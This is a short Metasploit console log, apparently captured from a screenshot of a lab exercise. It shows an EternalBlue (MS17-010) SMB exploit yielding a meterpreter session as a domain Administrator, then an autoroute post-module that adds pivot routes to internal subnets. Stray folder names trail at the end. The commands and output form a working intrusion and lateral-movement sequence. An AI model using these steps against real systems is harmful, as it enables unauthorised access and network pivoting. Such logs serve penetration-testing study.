 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows GOD\Administrator @ STU1 172.29.31.62:5555 → 172.29.31.66:45246 (172
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[-] Invalid session identifier: 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[-] Invalid session identifier: 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 2
[*] Starting interaction with 2...
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.29.31.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Music
Pictures
Videos
Downloads